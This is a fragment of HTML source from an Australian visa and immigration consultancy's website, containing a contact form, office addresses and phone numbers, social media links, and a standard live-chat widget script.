				<section class="elementor-section elementor-inner-section elementor-element elementor-element-29abfa1 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="29abfa1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6672263" data-id="6672263" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58853c2 elementor-widget elementor-widget-shortcode" data-id="58853c2" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div class='fluentform ff-default fluentform_wrapper_1 ffs_default_wrap'><form data-form_id="1" id="fluentform_1" class="frm-fluent-form fluent_form_1 ff-el-form-top ff_form_instance_1_1 ff-form-loading ffs_default" data-form_instance="ff_form_instance_1_1" method="POST" ><fieldset  style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;">
                    <legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Contact Form Demo</legend><input type='hidden' name='__fluent_form_embded_post_id' value='10419' /><input type="hidden" id="_fluentform_1_fluentformnonce" name="_fluentform_1_fluentformnonce" value="425eb99a4d" /><input type="hidden" name="_wp_http_referer" value="/regional-areas/" /><div data-type="name-element" data-name="names" class=" ff-field_container ff-name-field-wrapper" ><div class='ff-t-container'><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_names_first_name_' id='label_ff_1_names_first_name_' >First Name</label></div><div class='ff-el-input--content'><input type="text" name="names[first_name]" id="ff_1_names_first_name_" class="ff-el-form-control" placeholder="First Name" aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell '><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_names_last_name_' id='label_ff_1_names_last_name_' >Last Name</label></div><div class='ff-el-input--content'><input type="text" name="names[last_name]" id="ff_1_names_last_name_" class="ff-el-form-control" placeholder="Last Name" aria-invalid="false" aria-required=true></div></div></div></div></div><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_email' id='label_ff_1_email' aria-label="Email">Email </label></div><div class='ff-el-input--content'><input type="email" name="email" id="ff_1_email" class="ff-el-form-control" placeholder="Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_numeric-field' id='label_ff_1_numeric-field' aria-label="Phone Num">Phone Num</label></div><div class='ff-el-input--content'><input type="number" name="numeric-field" id="ff_1_numeric-field" class="ff-el-form-control" placeholder="Phone #" data-name="numeric-field" inputmode="numeric" step="any" min="0" aria-valuemin="0"  aria-invalid="false" aria-required=true></div></div></div></div><div data-name="ff_cn_id_2"  class='ff-t-container ff-column-container ff_columns_total_2 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label ff-el-is-required asterisk-right"><label for='ff_1_input_text' id='label_ff_1_input_text' aria-label="Are you in Aus?">Are you in Aus?</label></div><div class='ff-el-input--content'><input type="text" name="input_text" class="ff-el-form-control" placeholder="yes/no" data-name="input_text" id="ff_1_input_text"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_input_text_1' id='label_ff_1_input_text_1' aria-label="Nationality">Nationality</label></div><div class='ff-el-input--content'><input type="text" name="input_text_1" class="ff-el-form-control" placeholder="nationality" data-name="input_text_1" id="ff_1_input_text_1"  aria-invalid="false" aria-required=false></div></div></div></div><div class='ff-el-group'><div class="ff-el-input--label asterisk-right"><label for='ff_1_message' id='label_ff_1_message' aria-label="Message Optional">Message Optional</label></div><div class='ff-el-input--content'><textarea aria-required="false" aria-labelledby="label_ff_1_message" name="message" id="ff_1_message" class="ff-el-form-control" placeholder="Your Message" rows="6" cols="2" data-name="message" ></textarea></div></div><div data-name="ff_cn_id_3"  class='ff-t-container ff-column-container ff_columns_total_6 '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 16.67%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-1_1" data-name="custom_submit_button-1_1"  aria-label="Submit">Submit</button><style>form.fluent_form_1 .wpf_has_custom_css.ff-btn-submit { background-color:rgba(227, 127, 90, 1);border-color:rgba(64, 158, 255, 0);color:#ffffff;border-radius:29px;min-width:100%; }form.fluent_form_1 .wpf_has_custom_css.ff-btn-submit:hover { background-color:rgba(113, 157, 86, 1);border-color:rgba(64, 158, 255, 0);color:#FFFFFF;border-radius:23px;min-width:100%; } </style></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 16.67%;'></div><div class='ff-t-cell ff-t-column-3' style='flex-basis: 16.67%;'></div><div class='ff-t-cell ff-t-column-4' style='flex-basis: 16.67%;'></div><div class='ff-t-cell ff-t-column-5' style='flex-basis: 16.67%;'></div><div class='ff-t-cell ff-t-column-6' style='flex-basis: 16.67%;'></div></div></fieldset></form><div id='fluentform_1_errors' class='ff-errors-in-stack ff_form_instance_1_1 ff-form-loading_errors ff_form_instance_1_1_errors'></div></div>            <script type="text/javascript">
                window.fluent_form_ff_form_instance_1_1 = {"id":"1","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","cssClassName":"","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":false}}},"form_instance":"ff_form_instance_1_1","form_id_selector":"fluentform_1","rules":{"names[first_name]":{"required":{"value":true,"message":"This field is required"}},"names[middle_name]":{"required":{"value":false,"message":"This field is required"}},"names[last_name]":{"required":{"value":true,"message":"This field is required"}},"email":{"required":{"value":true,"message":"This field is required"},"email":{"value":true,"message":"This field must contain a valid email"}},"numeric-field":{"required":{"value":true,"message":"This field is required"},"numeric":{"value":true,"message":"This field must contain numeric value"},"min":{"value":"0","message":"Minimum value is "},"max":{"value":"","message":"Maximum value is "},"digits":{"value":"","message":"The number of digits has to be "}},"input_text":{"required":{"value":true,"message":"This field is required"}},"input_text_1":{"required":{"value":false,"message":"This field is required"}},"message":{"required":{"value":false,"message":"This field is required"}}},"debounce_time":300};
                            </script>
            </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d5ebf1d" data-id="d5ebf1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f4c58f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f4c58f4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-fb8f11e" data-id="fb8f11e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73d5f6f elementor-widget elementor-widget-text-editor" data-id="73d5f6f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img loading="lazy" class="lazyload" loading="lazy" decoding="auto" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2022/07/telephone-call-1.svg" alt="" width="35" height="35" /><noscript><img loading="lazy" class="lazyload" loading="lazy" decoding="auto" src="https://ztaedu.com.au/wp-content/uploads/2022/07/telephone-call-1.svg" alt="" width="35" height="35" /></noscript>     <span style="color: #e37f5a;"><strong>Call Us:</strong></span></p><p style="padding-left: 40px; text-align: left;">   <b> Aus:</b> +61 (0) 3 9109 2099</p><p style="padding-left: 40px; text-align: left;"><span style="color: var( --e-global-color-text ); letter-spacing: 0px;">    </span><b>Pak: </b> <span style="color: var( --e-global-color-text ); letter-spacing: 0px;">+92 (0) 51 8896498</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-740c15f elementor-widget elementor-widget-text-editor" data-id="740c15f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img loading="lazy" class="lazyload" loading="lazy" decoding="auto" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2022/07/whatsapp.svg" alt="" width="35" height="35" /><noscript><img loading="lazy" class="lazyload" loading="lazy" decoding="auto" src="https://ztaedu.com.au/wp-content/uploads/2022/07/whatsapp.svg" alt="" width="35" height="35" /></noscript>     <span style="color: #e37f5a;"><strong>Chat via WhatsApp:</strong></span></p><p><span style="letter-spacing: 0px;"><span style="color: #e37f5a;"><b>             </b></span></span><b> Aus: </b><a style="letter-spacing: 0px; background-color: #ffffff;" href="https://wa.me/61414000005?text="><span style="color: var( --e-global-color-text ); letter-spacing: 0px;">+61 (0) 414 000 572</span><span style="color: var( --e-global-color-text ); letter-spacing: 0px;"> </span></a></p><p style="padding-left: 40px; text-align: left;">  <b>   Pak: </b><a style="background-color: #ffffff; letter-spacing: 0px;" href="https://wa.me/923334455323?text="><span style="color: var( --e-global-color-text ); letter-spacing: 0px;">+92 (0) 333 4455323</span><span style="color: var( --e-global-color-text ); letter-spacing: 0px;"> </span></a></p><p style="padding-left: 40px; text-align: left;"> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-a6d3474 elementor-widget elementor-widget-text-editor" data-id="a6d3474" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://m.me/ztaedu/?_rdc=1&amp;_rdr" target="_blank" rel="noopener"><img loading="lazy" loading="lazy" decoding="auto" class="alignnone wp-image-14055 lazyload" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-300x300.png" alt="" width="35" height="35" /><noscript><img loading="lazy" loading="lazy" decoding="auto" class="alignnone wp-image-14055 lazyload" src="https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-300x300.png" alt="" width="35" height="35" srcset="https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-300x300.png 300w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-1024x1024.png 1024w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-150x150.png 150w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-768x768.png 768w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-600x600.png 600w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-560x560.png 560w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg-100x100.png 100w, https://ztaedu.com.au/wp-content/uploads/2020/07/Facebook_Messenger_logo_2020.svg.png 1200w" sizes="auto, (max-width: 35px) 100vw, 35px" /></noscript>      <span style="color: #e37f5a;"><strong>Chat via Messenger:</strong></span></a></p><p><span style="letter-spacing: 0px;"><span style="color: #e37f5a;"><b>      </b></span></span></p><p style="padding-left: 40px; text-align: left;"> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-7d09fd5 elementor-widget elementor-widget-text-editor" data-id="7d09fd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img loading="lazy" class="lazyload" loading="lazy" decoding="auto" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2022/07/email-1.svg" alt="" width="35" height="24" /><noscript><img loading="lazy" class="lazyload" loading="lazy" decoding="auto" src="https://ztaedu.com.au/wp-content/uploads/2022/07/email-1.svg" alt="" width="35" height="24" /></noscript> <span style="color: #e37f5a;"><strong>     Email Us:</strong></span></p><p style="padding-left: 40px;">     <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="11727e7f657072656462516b65707475643f727e7c3f7064">[email&#160;protected]</a></p><p style="padding-left: 40px;"> </p>						</div>
				</div>
				<div class="elementor-element elementor-element-836572b elementor-widget elementor-widget-text-editor" data-id="836572b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img loading="lazy" loading="lazy" decoding="auto" class="alignleft wp-image-6048 lazyload" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2022/07/location.svg" alt="" width="35" height="40" /><noscript><img loading="lazy" loading="lazy" decoding="auto" class="alignleft wp-image-6048 lazyload" src="https://ztaedu.com.au/wp-content/uploads/2022/07/location.svg" alt="" width="35" height="40" /></noscript><strong style="color: #e37f5a;">Melbourne Office:</strong></p><p style="padding-left: 40px;">Suite 201, 7 Jeffcott Street, Melbourne VIC 3003, Australia<br />+61 (0) 3 9109 2099</p>						</div>
				</div>
				<div class="elementor-element elementor-element-59d7434 elementor-widget elementor-widget-text-editor" data-id="59d7434" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img loading="lazy" loading="lazy" decoding="auto" class="alignleft wp-image-6048 lazyload" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2022/07/location.svg" alt="" width="35" height="40" /><noscript><img loading="lazy" loading="lazy" decoding="auto" class="alignleft wp-image-6048 lazyload" src="https://ztaedu.com.au/wp-content/uploads/2022/07/location.svg" alt="" width="35" height="40" /></noscript><strong style="color: #e37f5a;">Sydney Office:</strong></p><p style="padding-left: 40px;">+61 (0) 414 000 572</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e86d0e6 elementor-widget elementor-widget-text-editor" data-id="e86d0e6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><img loading="lazy" loading="lazy" decoding="auto" class="alignleft wp-image-6048 lazyload" src="[data-uri]" data-src="https://ztaedu.com.au/wp-content/uploads/2022/07/location.svg" alt="" width="35" height="40" /><noscript><img loading="lazy" loading="lazy" decoding="auto" class="alignleft wp-image-6048 lazyload" src="https://ztaedu.com.au/wp-content/uploads/2022/07/location.svg" alt="" width="35" height="40" /></noscript><strong style="color: #e37f5a;">Islamabad Office:</strong></p><p style="padding-left: 40px;">No. 27, Street 131, Sector G-13/4, Islamabad, Pakistan<br />+92 (0) 51 8896 498</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="page-links">
	
</div>	
		</div> <!-- #main-content -->
			</div> <!-- .wrap_site -->

					<div data-elementor-type="wp-post" data-elementor-id="2995" class="elementor elementor-2995">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5ec3488 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5ec3488" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ba731e2" data-id="ba731e2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58777f7 elementor-widget elementor-widget-ova_logo" data-id="58777f7" data-element_type="widget" data-widget_type="ova_logo.default">
				<div class="elementor-widget-container">
			
		<a class="ova_logo version_1" href="https://ztaedu.com.au/" >
			<img data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="desk-logo d-none d-lg-block d-xl-block lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/698;width:190px ; height:103px" src="[data-uri]" /><noscript><img src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="desk-logo d-none d-lg-block d-xl-block" style="width:190px ; height:103px" /></noscript>
			<img data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="mobile-logo d-block d-lg-none d-xl-none lazyload" style="--smush-placeholder-width: 1200px; --smush-placeholder-aspect-ratio: 1200/698;width:190px ; height:103px" src="[data-uri]" /><noscript><img src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Education-Consultants-Black-Text.png" alt="ZTA Education Consultants" class="mobile-logo d-block d-lg-none d-xl-none" style="width:190px ; height:103px" /></noscript>

			<img data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Logo.svg" alt="ZTA Education Consultants" class="logo-fixed lazyload" style="width:190px ; height:103px" src="[data-uri]" /><noscript><img src="https://ztaedu.com.au/wp-content/uploads/2020/11/ZTA-Logo.svg" alt="ZTA Education Consultants" class="logo-fixed" style="width:190px ; height:103px" /></noscript>
		</a>

				</div>
				</div>
				<div class="elementor-element elementor-element-2504923 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="2504923" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-small">We aim to provide all students, clients, and business with honest and accurate advice to make getting a VISA or immigrating to Australia as easy as possible.</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-ad6263c" data-id="ad6263c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a646205 elementor-widget elementor-widget-heading" data-id="a646205" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ZTA Application Forms</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e0dc0b1 elementor-widget elementor-widget-text-editor" data-id="e0dc0b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a style="color:#767676;"href="https://ztaedu.agentcisapp.com/online-form/website-application-form" target="_blank" rel="noopener">Application Form Click Here</a>						</div>
				</div>
				<div class="elementor-element elementor-element-8b53be5 elementor-widget elementor-widget-heading" data-id="8b53be5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Scan QR code</h5>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-836f17d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="836f17d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-016c030" data-id="016c030" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-97135b7 elementor-widget elementor-widget-image" data-id="97135b7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="225" height="225" data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/frf.png" class="attachment-medium size-medium wp-image-13540 lazyload" alt="" loading="lazy" data-srcset="https://ztaedu.com.au/wp-content/uploads/2020/11/frf.png 225w, https://ztaedu.com.au/wp-content/uploads/2020/11/frf-150x150.png 150w, https://ztaedu.com.au/wp-content/uploads/2020/11/frf-100x100.png 100w" data-sizes="auto, (max-width: 225px) 100vw, 225px" src="[data-uri]" style="--smush-placeholder-width: 225px; --smush-placeholder-aspect-ratio: 225/225;" /><noscript><img width="225" height="225" src="https://ztaedu.com.au/wp-content/uploads/2020/11/frf.png" class="attachment-medium size-medium wp-image-13540" alt="" loading="lazy" srcset="https://ztaedu.com.au/wp-content/uploads/2020/11/frf.png 225w, https://ztaedu.com.au/wp-content/uploads/2020/11/frf-150x150.png 150w, https://ztaedu.com.au/wp-content/uploads/2020/11/frf-100x100.png 100w" sizes="auto, (max-width: 225px) 100vw, 225px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-09b9364" data-id="09b9364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fbc3960 elementor-widget elementor-widget-heading" data-id="fbc3960" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Us</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d3067c4 elementor-widget elementor-widget-heading" data-id="d3067c4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Aus Phone:</b> +61 (0) 3 9109 2099<br><br>

</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d75691f elementor-widget elementor-widget-heading" data-id="d75691f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Aus WhatsApp:</b> +61 (0) 414 000 572<br><br>

</p>		</div>
				</div>
				<div class="elementor-element elementor-element-dfade85 elementor-widget elementor-widget-heading" data-id="dfade85" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Pak Phone:</b>                   
   +92 (0) 51 88 96 498<br><br>

</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7d15e48 elementor-widget elementor-widget-heading" data-id="7d15e48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Pak WhatsApp:</b>  +92 (0) 333 4455 323
</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f949582 elementor-widget elementor-widget-heading" data-id="f949582" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>Email 1: </b><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="60230f0e140103143513201a14010504154e030f0d4e0115">[email&#160;protected]</a>
</p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-71c6223" data-id="71c6223" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20e6282 elementor-widget elementor-widget-heading" data-id="20e6282" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Certificates and Registrations</h4>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-38c353a elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="38c353a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0c7239e" data-id="0c7239e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-697bb6b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="697bb6b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="219" height="224" data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/MARA_LOGO.png" class="attachment-medium size-medium wp-image-12681 lazyload" alt="" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 219px; --smush-placeholder-aspect-ratio: 219/224;" /><noscript><img width="219" height="224" src="https://ztaedu.com.au/wp-content/uploads/2020/11/MARA_LOGO.png" class="attachment-medium size-medium wp-image-12681" alt="" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-eeb9d8a elementor-widget elementor-widget-image" data-id="eeb9d8a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="180" height="180" data-src="https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n.jpg" class="attachment-large size-large wp-image-12684 lazyload" alt="" loading="lazy" data-srcset="https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n.jpg 180w, https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n-150x150.jpg 150w, https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n-100x100.jpg 100w" data-sizes="auto, (max-width: 180px) 100vw, 180px" src="[data-uri]" style="--smush-placeholder-width: 180px; --smush-placeholder-aspect-ratio: 180/180;" /><noscript><img width="180" height="180" src="https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n.jpg" class="attachment-large size-large wp-image-12684" alt="" loading="lazy" srcset="https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n.jpg 180w, https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n-150x150.jpg 150w, https://ztaedu.com.au/wp-content/uploads/2020/11/295479190_524282932829442_6348304884931798285_n-100x100.jpg 100w" sizes="auto, (max-width: 180px) 100vw, 180px" /></noscript>													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0f92fd1" data-id="0f92fd1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-48dc490 elementor-widget elementor-widget-heading" data-id="48dc490" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Social Media</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-cffc624 elementor-shape-square elementor-grid-3 e-grid-align-mobile-left e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="cffc624" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-45a2c1b" href="https://www.facebook.com/zta.au" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-9687695" href="https://www.linkedin.com/company/ztaeducationconsultants/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d0ed7a2" href="https://www.instagram.com/ztaeducationconsultants/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-6abc0db" href="https://www.tiktok.com/@ztaeducationconsultants" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0b36aeb elementor-widget elementor-widget-html" data-id="0b36aeb" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<!--Start of Tawk.to Script-->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/634d8af3daff0e1306d2763a/1gfq4rt31';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-de20d5e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="de20d5e" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a0508a" data-id="2a0508a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84f4567 elementor-widget elementor-widget-text-editor" data-id="84f4567" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							&copy; 2024 ZTA International Pty Ltd. All right reserved.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0dd72df" data-id="0dd72df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7ee7a1 elementor-widget elementor-widget-text-editor" data-id="b7ee7a1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							ABN: 73 167 354 636						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					
		</div> <!-- Ova Wrapper -->	
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
